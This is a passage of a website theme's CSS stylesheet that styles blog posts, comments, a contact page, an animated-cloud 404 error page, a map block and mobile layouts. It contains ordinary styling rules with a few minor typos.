    padding-right: 20px;
    position: relative;
}
.cmt-blog-classic .post-meta .cmt-meta-line:last-child{
    padding-right: 0;
}
.cmt-blog-classic .post-meta .cmt-meta-line:not(:last-child):after,
.cmt-blog-single-content .post-meta .cmt-meta-line:not(:last-child):after {
    position: absolute;
    content: "";
    height: 4px;
    width: 4px;
    border-radius: 100%;
    top: 5px;
    right: 7px;
    display: block;
    background-color: currentColor;
}
.cmt-blog-classic .post-meta .cmt-meta-line i, .cmt-blog-single-content .post-meta .cmt-meta-line i {
    padding-right: 7px;
    font-size: 13px;
}
.cmt-blog-classic .entry-header .entry-title {
    font-size: 28px;
    line-height: 28px;
    font-weight: 600;
    margin-bottom: 10px;
}
.cmt-blog-classic .cmt-blogbox-desc-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 51px;
    border-top: 1px solid #ededed;
    padding-top: 17px;
    margin-top: 25px;
}


/*------------------------------------------------------------------------------*/
/*  Single_Blog
/*------------------------------------------------------------------------------*/
.cmt-blog-single-content .post-meta{
    display: block;
    margin-top: 20px;
    display: block;
    padding-bottom: 18px;
    margin-bottom: 18px;
    border-bottom: 1px solid rgba(0,0,0,0.08);
}
.cmt-blog-single .cmt-box-post-date{
    position: absolute;
    right: 20px;
    top: 20px;
    height: 70px;
    width: 70px;
    border-radius: 5px;
    font-weight: 500;
    text-align: center;
    z-index: 2;
    cursor: pointer;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.cmt-blog-single .cmt-box-post-date .entry-date{
    font-weight: 600;
    font-size: 24px;
    line-height: 17px;
}
.cmt-blog-single .cmt-box-post-date .entry-month{
    font-size: 15px;
    font-weight: 400;
    display: block;
    text-transform: uppercase;
}
.cmt-blog-single blockquote {
    display: block;
    padding: 40px 45px;
    padding-left: 100px;
    position: relative;
    border: none;
    border-radius: 6px;
    font-weight: 400;
    margin: 35px 0 35px 0;
    font-size: 20px;
    line-height: 30px;
}
.cmt-blog-single blockquote:after {
    content: "“";
    font-family: inherit;
    font-size: 140px;
    line-height: 140px;
    font-weight: 400;
    position: absolute;
    left: 40px;
    top: 30px;
    font-style: normal;
    display: block;
}
.cmt-blog-single blockquote cite{
    font-size: 16px;
    line-height: 18px;
    font-weight: normal;
}
.cmt-blog-single .cmt-blogbox-desc-media {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-top: 1px solid #ededed;
    padding-top: 20px;
    margin-top: 30px;
}
.cmt-social-share-wrapper {
    display: flex;
    align-items: center;
}
.cmt-social-share-wrapper .cmt-social-share-icon_btn {
    padding-left: 15px;
    font-size: 18px;
    color: inherit;
    opacity: .8;
}
.cmt-blog-classic-content .cmt-social-share-wrapper .social-icons{
    display: none;
    transform: translateX(-30%);
    transition: all .8s;
}
.cmt-blog-classic-content .cmt-social-share-wrapper .social-icons.show{
    display: block;
    transform: translateX(0%);
}



/*blog-comment*/
.comments-area {
    padding-top: 60px;
    margin-bottom: 0;
}
.comments-area h2{
    font-size: 26px;
    line-height: 30px;
    margin-bottom: 15px;
}
.comment-list li { position: relative; margin-top: 30px; }
.comment-list .children { margin-left: 35px; }
.comment-list, .comment-list .children { 
  list-style-type: none;
  padding: 0; 
}
.single-post .comments-area { margin-top: 50px; margin-bottom: 0; }
.single-post .comments-area .comments-title { font-size: 33px; font-weight: 600; }
.comment-body {
    margin-left: 110px;
    padding: 20px 25px;
    position: relative;
    position: relative;
}
.comment-body:after{
    content: "";
    position: absolute;
    top: 25px;
    left: -18px;
    width: 0;
    height: 0;
    border-top: 18px solid transparent;
    border-bottom: 18px solid transparent;
    border-right: 18px solid;
}
.comment-author {
    float: left;
    text-align: center;
    width: 81px;
    height: 81px;
    display: block;
    overflow: hidden;
    margin-left: -135px;
    margin-top: -20px;
}
.comment-author img { max-width: 100%; height: auto; }
.comment-reply-title {
    font-weight: 700;
    font-size: 26px;
    line-height: 28px;
    margin-bottom: 10px;
}
.comment-notes{ 
    font-size: 15px;
    font-style: italic;
}
.comment-meta, .reply {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 15px;
}
.comment-body .author-content-wrap p{ margin-bottom: 0; }
.reply{ float: right; }
.comment-meta, .comment-meta span{ 
    font-size: 13px;
    line-height: 24px;
}
.comment-meta .cmt-comment-owner h5, .cmt-comment-owner {
   display: block;
    font-size: 18px;
    line-height: 18px;
    font-weight: 700;
    margin-bottom: 0;
    font-style: normal;
}
.single article.post .comment-body p { margin-top: 10px; }
.comment-list a.comment-reply-link {
    border: none;
    color: #fff;
    font-size: 13px;
    padding: 4px 30px 2px 17px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.comment-list a.comment-reply-link:after {
    position: absolute;
    top: 6px;
    font-family: 'themify';
    content: "\e649";
    font-weight: 400;
    display: inline-block;
    margin-right: .2em;
    text-align: center;
    opacity: 1;
    line-height: 20px;
    font-size: 10px;
    margin-left: 6px;
}
.comments-area .comment-respond { padding-top: 40px; }
#respond .comment-reply-title { margin: 0 0 20px!important; }
.comment-form textarea, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {
    background-color: transparent;
    font-size: 17px;
    border: none;
    border-bottom: 1px solid rgba(0,0,0,.1);
    border-radius: 0;
    padding-left: 0;
    padding-bottom: 5px;
    text-indent: 0;
    font-style: italic;
}


/*------------------------------------------------------------------------------*/
/*  Contact_page
/*------------------------------------------------------------------------------*/ 
.conatact-section h4{ font-size: 24px; line-height: 32px; }


/*------------------------------------------------------------------------------*/
/*  Error_page
/*------------------------------------------------------------------------------*/
.error-404{ 
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: scroll;
    color:#fff;
    text-align: center;
    overflow: hidden;
    display: flex;
    align-items: center;
    padding: 200px 0 160px;
}
.error-404 .text-content{
    text-align: center;
    display: inline-block;
    position: relative;
}
.error-404 .text-content ._404{
    font-size: 120px;
    line-height: 120px;
    font-weight: 600;
    position: relative;
    display: inline-block;
    z-index: 2;
    letter-spacing: 15px;
}
.error-404 .text-content .h1{
    text-align:center;
    display:block;
    position:relative;
    letter-spacing: 12px;
    font-size: 4em;
}
.error-404 .text-content .h2{
    text-align:center;
    display:block;
    position: relative;
    font-size: 20px;
    margin-bottom: 40px;
}
.error-404 hr{
    padding: 0;
    display: inline-block;
    color: #fff;
    text-align: center;
    margin: 20px auto;
    width: 100%;
    height: 5px;
    background: #fff;
    z-index: -10;
}
.error-404 hr:after {
    content: "\2022";
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -0.5em;
    font-size: 2em;
    line-height: 1em;
    padding: 0 0.2em;
    background: rgba(255,255,255,.6);
}
.cloud {
    width: 350px; height: 120px;
    background: #FFF;
    background: linear-gradient(top, #FFF 100%);
    background: -webkit-linear-gradient(top, #FFF 100%);
    background: -moz-linear-gradient(top, #FFF 100%);
    background: -ms-linear-gradient(top, #FFF 100%);
    background: -o-linear-gradient(top, #FFF 100%);
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    position: absolute;;
    margin: 0 auto;
    transition: ease 1s;
}
.cloud:after, .cloud:before {
    content: '';
    position: absolute;
    background: #FFF;
    z-index: -1
}
.cloud:after {
    width: 100px; height: 100px;
    top: -50px; left: 50px;
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
}
.cloud:before {
    width: 180px; height: 180px;
    top: -90px; right: 50px;
    border-radius: 200px;
    -webkit-border-radius: 200px;
    -moz-border-radius: 200px;
}
.z1 {
    top:-100px;
    left:100px;
    -webkit-transform: scale(0.3);
    -moz-transform: scale(0.3);
    transform: scale(0.3);
    opacity: 0.9;
    -webkit-animation: moveclouds 15s linear infinite;
    -moz-animation: moveclouds 15s linear infinite;
    -o-animation: moveclouds 15s linear infinite;
}
.z1_5{
    top:-80px;
    left:250px;
    -webkit-transform: scale(0.3);
    -moz-transform: scale(0.3);
    transform: scale(0.3);
    -webkit-animation: moveclouds 17s linear infinite;
    -moz-animation: moveclouds 17s linear infinite;
    -o-animation: moveclouds 17s linear infinite; 
}
.z2 {
    left: 250px;
    top:30px;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 0.6; 
    -webkit-animation: moveclouds 25s linear infinite;
    -moz-animation: moveclouds 25s linear infinite;
    -o-animation: moveclouds 25s linear infinite;
}
.z3 {
    left: 250px; bottom: -70px;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 0.8; 
    -webkit-animation: moveclouds 25s linear infinite;
    -moz-animation: moveclouds 25s linear infinite;
    -o-animation: moveclouds 25s linear infinite;
}
.z4 {
    left: 470px; botttom: 20px;
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    transform: scale(0.75);
    opacity: 0.75;
    -webkit-animation: moveclouds 18s linear infinite;
    -moz-animation: moveclouds 18s linear infinite;
    -o-animation: moveclouds 18s linear infinite;
}
.z5 {
    left: 200px; top: 360px;

    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 0.8; 
    -webkit-animation: moveclouds 20s linear infinite;
    -moz-animation: moveclouds 20s linear infinite;
    -o-animation: moveclouds 20s linear infinite;
}
@-webkit-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}
@-moz-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}
@-o-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}



/*------------------------------------------------------------------------------*/
/*  Map
/*------------------------------------------------------------------------------*/   
#map { display: block; height: 400px; width: 100%; }












@media screen and (max-width: 600px) {
 
 
 
	.page-title-heading h2 {
       font-size: 18px;
    line-height: 20px;}
 
 
 section.pag-secc {
    padding: 40px 0px 0px;
}.font-frteen p {
    font-size: 13.5px;
    line-height: 28px;
    font-weight: 600;
}
 
 
 
 
 
 .widget.widget_nav_menu.clearfix {
    padding-top: 0px;
    padding-left: 20px;
}
 .introduction-section h2 {
    font-size: 21px;
    line-height: 27px;
    margin-bottom: 20px;
    font-weight: 600;
    margin-top: 0px;
}
.site-branding img {
    max-height: 46px;
}
section.cmt-row.introduction-section.res-991-mt-0.clearfix {
    padding: 34px 0px !important;
}
.layer-content p.mb-0 {
    margin-bottom: 20px !important;
}

.section-title.title-style-center_text h5{    font-size: 28px;}
section#visas {
    padding-bottom: 20px !important;
}

span.adrff {
    font-size: 14px !important;
}











 
 
}






